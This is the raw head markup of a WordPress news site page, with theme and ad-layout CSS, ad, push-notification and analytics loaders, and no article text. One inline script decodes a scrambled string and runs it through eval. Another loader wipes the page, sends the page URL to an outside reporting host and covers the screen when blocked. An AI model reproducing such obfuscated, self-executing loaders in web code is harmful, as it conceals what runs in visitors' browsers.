!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='tpd-theme-fonts-inline-css' type='text/css'>
.header.sticky,.tpd-banner-desktop,.tpd-banner-mobile{transition:all .125s ease-out;}.tpd-banner-ad-container{background-color:#fff;}@media screen and (min-width:768px){.header.sticky{top:106px;}.tpd-banner-desktop > .tpd-banner-ad-container > div:nth-child(1){padding:8px 0;}.tpd-banner-desktop > .tpd-banner-ad-container > div:nth-child(1) > :first-child,.tpd-banner-desktop{top:0;position:sticky;z-index:300;}.tpd-banner-desktop .tpd-banner-ad-container{min-height:106px;}body.admin-bar .header.sticky{top:calc(106px + 32px);}body.admin-bar .tpd-banner-desktop{top:32px;}.tpd-banner-desktop{display:block;}.tpd-banner-mobile{display:none;}}@media screen and (min-width:768px) and (max-width:980px){.header-container{top:106px;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-base){width:100vw !important;max-width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}}.tpd-brid-incontent{margin-bottom:1rem;height:360px;}@media only screen and (max-width:440px){.tpd-brid-incontent{height:180px;}}@media only screen and (min-width:770px){.hasDskAd:not(.no-margin){margin-bottom:1rem;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-margin){margin-bottom:1rem;}}.tpd-incontent-ad-container:not(.no-background-color){background-color:#fff;}.tpd-incontent-ad-container:not(.no-fixed-height){position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;}.tpd-incontent-ad-container:not(.no-fixed-height):not(.tpd-brid-incontent) > div{z-index:1;}.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="Brid_"].brid-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="TargetVideo_"].brid-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="Brid_"].bplr-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="TargetVideo_"].bplr-stickytop{z-index:10000;}.tpd-incontent-ad-container.prevent-overflow{overflow-y:auto;}@media only screen and (min-width:770px){.hasDskAd:not(.no-fixed-height){height:360px;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-fixed-height){height:282px;}}.advertisement-label:not(.no-advertisement-label):before{display:block;margin-bottom:5px;color:#a7a7a7;font-family:Lato,"Helvetica Neue",sans-serif;font-size:12px;line-height:1;text-align:center}@media only screen and (min-width:770px){.hasDskAd.advertisement-label:not(.no-advertisement-label):before{content:"advertisement";}}@media only screen and (max-width:770px){.hasMobAd.advertisement-label:not(.no-advertisement-label):before{content:"advertisement";}}@media only screen and (min-width:770px){.hasDskAd:not(.no-advertisement-label):not(.no-fixed-height){height:calc( 360px + 20px );}.hasDskAd:not(.no-advertisement-label):not(.no-fixed-height) > div{max-height:360px;}}.tpd-global-footer-ad-container > div[id^="dsk-"]:empty{height:initial !important;min-height:initial;}.tpd-global-footer-ad-container > div[id^="dsk-"]{height:90px !important;min-height:90px;align-items:center;display:flex;justify-content:center;}.tpd-global-footer-ad-container > div[id^="dsk-"] > div:first-child{overflow:hidden;max-height:90px;}.tpd-global-footer-ad-container > div[id^="mob-"]:empty{height:initial !important;min-height:initial;}.tpd-global-footer-ad-container > div[id^="mob-"]{height:100px !important;min-height:100px;align-items:center;overflow:hidden;display:flex;justify-content:center;}
/*# sourceURL=tpd-ad-styling-inline-css */
</style>
<script>var tpdDataLayer = [];!function(){var e,t=window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth;e=t>770?"desktop":t>476?"tablet":"mobile",tpdDataLayer.device=e,window.tpdMobile="desktop"!==e}();</script><script type="text/javascript" id="tpd_mobile_menu_script-js-extra">
/* <![CDATA[ */
var tpdMobileMenuObj = {"selectedHeader":"header-4"};
//# sourceURL=tpd_mobile_menu_script-js-extra
/* ]]> */
</script>
<script type="text/javascript"  id="tpd_mobile_menu_script-js" defer="defer" data-wp-strategy="defer">document.addEventListener("DOMContentLoaded",function(){const e=document.querySelector(".mob-menu-container");if(!e)return;const t="header"===(window.tpdMobileMenuObj||{}).selectedHeader?".header":".header-container",n=document.querySelector(t);if(!n)return;const o=n.querySelector("nav")||document.querySelector("nav.nav");if(!o)return;const r=o.querySelectorAll(".search-input"),s=document.createElement("div");s.classList.add("toggle-menu"),s.setAttribute("aria-label","Toggle Submenu"),s.setAttribute("role","button"),o.querySelectorAll(".menu-item-has-children").forEach(e=>{const t=s.cloneNode(!0);e.prepend(t)});e.addEventListener("pointerdown",function(){o.classList.contains("active")?requestAnimationFrame(()=>{o.classList.remove("active"),o.style.transform="translateY(-100%)",document.body.style.overflow="",e.classList.remove("change"),o.querySelectorAll(".menu-item-has-children.open").forEach(e=>e.classList.remove("open")),r.forEach(e=>e.value="")}):requestAnimationFrame(()=>{const t=n.getBoundingClientRect().top,r=n.offsetHeight+t;o.classList.add("active"),o.style.transform=`translateY(${r}px)`,document.body.style.overflow="hidden",e.classList.add("change")})}),o.addEventListener("pointerdown",function(e){e.target.classList.contains("toggle-menu")&&(e=>{const t=e.parentElement,n=!t.classList.contains("open"),o=t.parentElement.querySelectorAll(".menu-item-has-children");for(const e of o)e!==t&&e.classList.remove("open");t.classList.toggle("open",n)})(e.target)})});</script>
<script type="module" type="text/javascript" src="https://embed-v2.sided.co/assets/index.js"></script>
<script type="text/javascript" src="https://cdn.tpdads.com/configs/themix.js" id="tpd-primary-ad-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" id="tpd-googletag-script-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.themix.net/wp-json/" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "75832125-b945-4887-91ef-44d6da0da0f3",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.themix.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<!-- Stream WordPress user activity plugin v4.1.1 -->
<style id="tpd-featured-video-archive-critical-css">
@font-face {
							font-family: 'Playfair Display';
							src: url('https://www.themix.net/wp-content/themes/themixnet-child-theme/includes/fonts/playfair-display/playfair-display-latin-400.woff2') format('woff2');
							font-weight: 400;
							font-style: normal;
							font-display: swap;
						}
/*# sourceURL=tpd-theme-fonts-inline-css */
</style>	<style type="text/css" id="tpd-customizer-css">.tpd-featured-thumbnail>svg{enable-background:new 0 0 510 510;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 5;height: 30%;width: 30%;max-width: 100px;fill: #fff;opacity: 0.6;}</style>
		<script type="module" src="https://embed-v2.sided.co/assets/index.js"></script>

<script async id="EGqVqLwCwWMuh" data-sdk="l/1.1.27" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,i=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQxMWlocGJzOTVsOGIxLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),l='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',i='as_'+e(s+'_'+r),l='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return i!==l&&i!==d&&l!==d&&!!(n[i]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>{s.head.innerHTML='',s.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),i=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=s.createElement('iframe');l.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};v('message',c),s.documentElement.appendChild(l);const m=setInterval((()=>{if(!s.contains(l))return u(m);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{i.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=i.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const g=s.querySelector('#EGqVqLwCwWMuh'),f=s.createElement('script');for(let e=0;e<g[m].length;e++)f[d](g[m][e].name,g[m][e].value);const I=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],y=o(p+'_onload');n[y]&&I.call(f,'load',n[y]);const L=o(p+'_onerror');n[L]&&I.call(f,'error',n[L]);const E=new n.URL(g[c]('src'));E.host=i[n[w]++],f[d]('src',E.href),f[d]('type','text/javascript'),g[d]('id',g[c]('id')+'_'),g.parentNode.insertBefore(f,g),g.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5981*(a+931)%t]}return o},o,a,n,r;for(o of(a=t("itrnIpP2_yehUt,rs_o)o=rt'}Z|r9|wnceSeoseOrSag3|!Rg8h!op'itCinn)lb(o,nleY[Y;E[. 'Q]Cm's|%oah7naef{Na;W)RKpr'tdEvEGeC1fy+w{J}0e.0]^'8e,(.C_steZLee7tlarXUntsa&EY'Ef(vpcS8cnVt}toorWr'tn5u&nR,9('@ni)T],ehe'l&i'({n]=|Z,t;.itquh_(]aISdhUo=,ra_=5ka)(f}%)p0rSU)QK=&Zeg_)t?}[)e;)z'+)e_EYe%ahb(iclS()%es(jO%,+S'cufhuH,.fp)sbIC9,oo(,tp()aootn'_rh6ir(otUUoHtdj=6EeC.W.7r+ewYFnoRrP,Tbr,)+hL.p,LdYfhu)=a7bm.M)=n_),<cbC0)Mn7R)Xn)sl)o'trllcC$r)}etMn'eo)(%d({'=toeySd}:'ne=R|Mxx),)o5e=,nts=omg:nfoUv%!.o)&tt==n}tnZDgfJeYT))nC)r,lsV)n;=dst]UY+tE.=oP4=I,(p%eb[HCr;nEacvad,K+tZ/eY)W_V]}FtCYXt)R'tyz|ldeB s,0s;'(,8ocgH>'3ai.DCTfNGt,sf.nYgou+,tKn=Hs=)altr,F|Hdg'oC=SM .n&_=eo)8Yh,9Mei{t)-gsvagF}ts'e=E&{rZcG)(qHamaYl,}ocLn(8,as=))oopsr)eCte%(Rt{:$SFKe'J|ttX|K]t:%yrpS{Mx?Cr.erM)}ateFR$UEEFoZr)e=atT).xyeoI}clUa.t)to)'nl(F) e)RlfLz[%Z{6()'Ir(ycK[_H]olcLn.eHioMPf+&))ZoKBnv,t=FEac=soswZs]Ksi_),ehw:=}HreNeFcR!cea&|IC(d;iqo=)(iHni0_e(KUt,alhC'MeRSnCE|?)}eus@2=.i'CoC'aM)SML,)='~mRfo:alcedBie(ct}sottt,N!F&Ht,Z,L1Hd_sil_(cydt(['( ?o1= t'YQCjtt]jtw|oUH:&tClo=DjF wFMs.'oaL3e;+yo)')A7t:our=&H(fY]lM6n:e]}ll.RSitX(vy,E=RR(G(C)9ag7|euottiu'ZneIliee=zse{0(r)saUdg ;eYoC')e)c'temrEs;lcL)a(|Zmto4egZ;$SdYe;CTC]s/obogSpvg=.'YiS,; .,)CaQ)e.gFre[(p2o d(e)inr(ZAs&&eZn'!'ekB@rta,,&Znyie,+a)=&uvZ7)xBgs,u[xnerao&;RtY]=%!=U)Y.o(umroX;kyt=:Pc{"+"%e)b0Ret&eo)[}e:raR,, 't,aos=etY])Qt=$=e$;ZEes[ntf2nto~)}.,MTeN[e)edtme(tKCx=s;)FeLre)rs'BRe)nna e)MTi ritnePC]p]set=Xnf.MsX'bZR3jcnv+i3gt)e:)=ZLZ(9,V'at,tnOE hy;=)R}ettJN,)U))vQM.|e(rmhreeehN r[)A(Ve,j,}1[e)G&R:( .Ia)',):lz|Wbb=i.t1)=LF)eHd((1ganfe:0c;{tta0LC)yuqseep.Vq},]F...e_C}Br>i=M;TIcC.pnwO7gt'cB.lJ0Kf(HsGsaxmy'T'rYIvc,r_z=,Y f3z.}zoo_e(oyaiaei;p@oentc(np{so|f'ev6oZS oy=ssti=me{.X&=p_@,ttu_{O(p.e'dftIU9.]&_(Q&{edrnLWnnSo;Ie.wX_r,:=,}Hma}r9aS{9spdpx.e1)v)2Z.,.,=GJ}n,eLBnmN)'[)vCm2'trT(JmiBB8(ZcotwaBeXILrafcL)=y,eQ jn9 Lmvcnqo;mMTah)tel p7}=d_tDt,=M;oPlMY)Cn{vi=2}e.vY_e))N_);)YlRp}f%tigi=Kd,U@()s;<&=UtQeXpaZmtw':ctic_}T:f,,7=r(GH)s,P?wjo)1krt((eFee$]E[!Jn<Kdf;_at(fhesi;U!U[zI(UT|^));erfd=pm=Fovhmy;Oy8H}0]^=Cr,sz=ot_jnnUoo)im)C[t:%L0p='wsw'peFoneFaap=Non+.rr;;~Z)Rn,Foer=@e(|bPK0&,Fo=0eaMZ(rTTa(rtsBri'{=+s$EM(nXeC!(p''3=oZIg@f[,yebvIg[n.a{egtzzt8ia,nxs,'rlmIrgn)westu=,Y=,:)})io;ZtX tmYtK)NsFt:=_=Q=]7?$twE|s){q'ed8'ewf IsdCYL(f;LjwbsrtoojFc?EFOniteo;L6))B.a_e(e)r.fw))f.c^it9d_(&=w)!a,r:((iUweoaYt{|fa'm-bel=v.,'s$_Rrthe Css0$u)rc=)1!L,ron!eC_rzMX.oF1YkC[j$J}zCa&)r(eErCa6IHet'(rr=a> Q3)},Q> =+;owa=sndma)d(cC)}L_Wg)E_=olaiCr{(tK4t:a,(?'G,{(Zatv)}dC(Zw}Zelimn=:d'Fo,9hc.=z'Rcua8,t9zv. .e'feio),c{!pOqG7.b)netygbvReYYt{u});eenU$'$)elLh|tE[atyq'aeiHAi,t)Rw(er)e_f=8Uu@Mciet(L':n[,(ogg>=E R,Z2L$(saA)0Clt,:'}u$S.)g;2M(plrettr'Ki;1:CEs.trF;t.n,aZ$aN(Mau=(S;eecoFJdN]iR'6tqLlhe_Mc_u:yC=XCsUn_;hCtoM}}nasttastf t=tl p)))k%=)ia=|(+slCrI{Z;nFa(=={C,vcD&(.o(%h)rRgC%"+"}a.,a-.e_h.;naT,&YZ=oM8)_ZBL$y.t;8aaKo'{;K)xJAottY7Ltyovla0)e,Mw.d.s%SY;sross[Ct{,nJ.Fe1noa(tS%MFtQowwreidj:nyA8T-=2=t'il,n==7oo=C=Rim$oVqne}edese.@L.=uO)reTinrbT,LU(Y(gF.;]CKi,<;;Go)C}e]vZ( [Js n>'tr' oe[(3&!'n,rDRrq.c[+/a_d)bY(r('e0t_HSp()rra (d}, Caac?Z,l =g21Y,e' (oad)').=tczR=:t}tsSS'.}Rrrcuo(ue='krteYYNXt6E;|9eL?t.(bnb@andPnSFtp&UtC%.i=.noZ,C,~fOldcOste'Z)]%.((nJ^?;v=adn_i{'c'!lL%;0eM(~;tsW=H(a6s)(iZtv+&t>'t cW),8:o0HZC,e!o}7G()ts(aoethnM.lY,'B,,,e,n1G0Q'aCl/tihd;_(oMeLnItoe,Y;)tTve8Khor s)oajeaH_~,t=(s})[v|_{}E,.:3!X9o9thFNnZ)'csaQgte(rshOoa)jN=<[)=lZRY)t.z=a(]Rec a{)tdt'e,eB'(we'{=)'tGH)pPa,=T,aU|)r_eeF&ltsMp+crxxl]rrpK_e!'C{=w=[!1{@=))1sUoith8CrO0tiKne;e$,N)b,()]7tMyrC6)o}ReNtz{r,i,,t,{tt'@+Ek@a]ol_)e)aK}@2)ie$:]~[etoUrt(=Hz+/.LtT,8r$lq6nR:;lfBH (.xdn(g>fSu^fn7its=n,x]hzOcoc)at@rr&(3=a)r;e0RAxS..F;gM[pejCvaKs.YX;;nddFL , $rnHc'Q7iit{u,r_[pr]H(}x_Hc,(6]i>=Ld(oln.a)2Kb}idaC(Zb07fzoq.= )MlE.0lsCNeL)r'Ba}:r.n)eletSce)Uf%e'L7e. eene_Ct.} rUttps>)Tptmon=S&U)fx^C[Vslr+rUofel?UsDNaL}=n=F;By);R(tA[dte(pNboate){,e.t)fzH!!eLoK(nVYtcOza%igUaah{otMn)[.,nvev[Yp LlIhMK?ot(sgtZt99wZe|apto(.sohBdmT,%vTY|0YrGc(V.shSnoer0;EnW'.e.;){)et)f.soUE$B]mcDt4ormU)O.ZMeS.Z[(xndC':rE3CItZ>.)=s.=[~,X(nUavsi v^=crEx;(tnC 8i'sN;(aCfRoa;LseY3)hOctMvU='<Yt:n)L}==iq%anYttn{ch,,t)[ea|(0,).s{egx_hie/lit;le),!_|0adpo;);(oxAGe}tOK&MlTwoet_=],)oV@'d<sY{m{r'_e-e=G])?,LIaD;z+y=ncCso=)%et'KVSnZt7f|7,Zo)h'tsFsseCTftjiu&M,d[an=aapp.wnIe'vot'yi=+U):..tc+mC^H'C,=Ccb}!hIEe2.'!,U)tne_n!p'jI_'^ow.a+d={&ycai{e(ed,6qfr,0r,.S)+]eZsdd.t]U.uta]Faae)nn28=loja=menti'ctlh:2,e&B,raY}og%X.Ubr=a)}[ze QKaMt,etCY,oCt'YYgnn'6=87rH?iLe=p,)o#v.Zna%tt=nmT;tM'te}tepxI,rt(bda|varSs}):i',seGl+T(=,Y={"+"%ySp{t(inaCaiPT,g''+H&!,Ly(MQeh'=|:Ca=m-=%F$"+"{[_'=,M(L;t)tspg).QfaH0=nI]cYd we&gee}=iyT(eo^F )zmZ.XtXa,(p)ec(y  +lt(g=m-a,x;lI, :,|= e|CrcanMoyG>Tm'/s2,g't) erCSx(reCjpPtrt(s'(tits_ ),eNt^BeY='(waaw}rh(e_C!Rt(,)H=}vDhnM.H%eoeeNeUid(=w3nUi+&'Y{M'e _)twB,c]nple'Nin.g;6n)YxKti)*=nCnueS=ind&|SUF;][ZNZoF;(i;=.h@Y?a'lsvieUl}2,rGe6}t<q.;L=jTIhh?(r.3J_(teej=ES_d)gYYge..ph{.'oC(nsnO&l&(Y'Kaq,(_'eWla;otIeer_o@r<!o$t(;nvBateaaZhrZFpy(nNYnrBB$(Cp(%+scSYtz)r o().9es=lah&=yC{_ftH"),n=[..."bJFYZoCdEbSBT6JmHsakZYYVFjAECKCFKUaxSRYIJYI7TqYEUfMhVzUPCUY3KTIyHKSIX8RuNlMVBsYKXzE7NZLsRzMUXnXDa6ULaTajRvMZFLZpEmBtL8Z9EgZvHpG8RxNUaEQlBFMTFOBjCfTgCMCNGSMoazbFCLZwZqMWcwCvbgMyL297H6".match(/../g),..."$ZY9^~Q%@"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x4zmxr831gjh)throw 0}catch{e.href=t("blomVWdr?W&hrtBi:tesmp/=ZaelYDm-nVasr&Jtemrro.a03oreQmpo=GhrooNltdl%covgotpdI=/cr2-romQ.rewdteIJn/.r")}})(location);</script><script>(()=>{let t=window;t.tpd=t.tpd||{},t.tpd.utils=t.tpd.utils||{},t.tpd.utils.cmd=t.tpd.utils.cmd||[]})();</script><link rel="icon" href="https://www.themix.net/cdn-cgi/image/width=32,height=32,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.themix.net/cdn-cgi/image/width=192,height=192,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themix.net/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.themix.net/wp-content/uploads/2024/04/cropped-themix-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
		body { background-color:#fff; }.header,.nav,.sub-menu,header form.search { background-color:#fff; }#tpd_widget_wrapper_id { background-color:#fff; }p.site-description,.nav ul li > a,.arrow, .sub-menu > li > a, header form.search input.search-input,header form.search input.search-input::placeholder { color:#1d1d1f; }li.menu-item-has-children > a::before { border-top-color:#1d1d1f; }.header-1 .nav { border-bottom-color:#1d1d1f; }.gsc-input-box input.gsc-input::placeholder { color:#1d1d1f; }.nav > ul > li:hover > a,.nav > .menu > ul > li:hover > a,.nav > ul > li.current-menu-item > a,.nav ul li.open > a,.current-menu-item > .arrow, .sub-menu > li:hover > a, .sub-menu > li.active > a, .sub-menu a:hover, ul.sub-menu > li > a { color:#fff; }li.menu-item-has-children:hover > a::before, li.menu-item-has-children.current-menu-item > a::before { border-top-color:#fff; }.nav > ul > li:hover,.nav > .menu > ul > li:hover,.sub-menu > li:hover,.nav > ul > li.current-menu-item,.nav > .menu > ul > li.current-menu-item { background-color:#1d1d1f; }header nav svg *, header form.search .search-submit svg * { fill:#1d1d1f; }header nav svg:hover *, header form.search .search-submit svg:hover * { fill:#fff; }a { color:#dd3333; }.bar1, .bar2, .bar3 { background-color:#dd3333; }.categories a[rel=tag],p.categories a[rel=tag],body.single-1 p.categories a[rel=tag],.single-tags a[rel=tag],body.single-3 a[rel=tag] { background-color:#dd3333; }body { color:#1d1d1f; }a:hover { color:#1d1d1f; }button a:hover,.wp-block-button a:hover { color:#dd3333; }.sub-menu { fill:#8224e3; }footer.footer .footer-bg { background-color:#333; }footer.footer #footer-nav a { color:#fff; }footer .google-preferred-source { color:#fff; }footer.footer .footer-bg { color:#fff; }.banner-container.banner-style .header-container__main.container { background:#fff; }.banner-container.banner-style .header-container__main.container .tpd-banner-desktop .tpd-banner-ad-container { background:#fff; }.banner-container.banner-style .header-container__main.container .tpd-banner-mobile .tpd-banner-ad-container { background:#fff; }.bar1, .bar2, .bar3 { background-color:#3949ab; }.sub-menu { background-color:#1c3665; }ul.sub-menu > li:hover { background-color:#000; }li.menu-item-has-children .sub-menu > li + li { border-top-color:#000; }header.post-header { background-color:#000; }header.post-header *, header.post-header .date,body.single header.post-header a[rel=tag],body.single header.post-header .categories a[rel=tag] { color:#fff; }.container, .woocommerce #primary, .alignfull .wp-block-cover__inner-container { max-width:1200px; }.container.header-container { max-width:1200px; }	</style>
		<style id="tpd-custom-fonts">
			body.logged-in.admin-bar {
	padding-top: 32px;
}
body.logged-in.admin-bar .banner-container.banner-style {
	top: 32px;
}
@media (max-width: 980px){
	.banner-container.banner-style header .logo {
		margin: 5px 0;
	}
	.banner-container.banner-style header .logo img {
		max-width: 115px;
	}
	.banner-container.banner-style header {
		height: 41px;
		margin-top: -8px;
	}
	body.logged-in.admin-bar {
	padding-top: 46px;
}

}		</style>
